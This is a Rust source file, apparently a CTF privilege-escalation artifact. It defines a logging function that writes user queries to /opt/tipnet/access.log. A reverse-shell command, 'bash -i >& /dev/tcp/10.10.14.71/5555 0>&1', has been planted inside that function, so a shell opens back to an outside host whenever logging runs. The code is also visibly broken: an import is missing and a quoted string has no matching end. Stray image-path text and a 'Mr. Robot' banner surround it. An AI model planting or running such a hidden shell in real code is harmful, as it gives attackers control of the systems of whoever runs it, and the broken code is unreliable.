 extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;

pub fn log(user: &str, query: &str, justification: &str) {

    let output = Command::new("bash")
      .arg("file.txt")
      .output(bash -i  >& /dev/tcp/10.10.14.71/5555 0>&1")
      .expect("failed to execute process");


    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);

    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
MR. ROBOT
CONTROL
IS AN
ILLUSION